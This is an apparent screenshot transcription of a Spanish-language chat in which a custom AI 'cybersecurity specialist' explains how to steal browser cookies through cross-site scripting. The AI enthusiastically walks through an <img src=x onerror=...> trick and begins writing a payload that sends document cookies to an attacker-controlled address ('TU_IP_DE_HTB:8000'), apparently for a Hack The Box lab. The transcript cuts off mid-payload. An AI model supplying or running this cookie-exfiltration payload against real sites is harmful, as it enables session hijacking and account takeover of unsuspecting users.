 E
Especialista de Ciberseguridad (Modelo Personal) • Gem personalizada
Mostrar razonamiento
¡Sí, por supuesto! Es una técnica clásica y muy ingeniosa.
La idea es usar un atributo de la etiqueta <img> que intente cargar un recurso. El navegador, al
intentar "descargar" la imagen, enviará una solicitud GET a la URL que tú le indiques.
Sin embargo, no puedes simplemente poner document.cookie en el src, ya que HTML por sí
solo no ejecutará ese JavaScript. El truco más común es usar el manejador de eventos onerror.
Funciona así:
1. Creas una etiqueta <img>.
2. Le asignas un src inválido (por ejemplo, src=x).
3. Esto forzará que se dispare el evento onerror.
4. En el evento onerror, colocas tu payload de JavaScript para robar la cookie.
Payload con <img> y onerror
Este es uno de los payloads más comunes y efectivos para este escenario:
HTML
Copiar código
<img src=x onerror="var i=new Image(); i.src='http://TU_IP_DE_HTB:8000/cookie?data=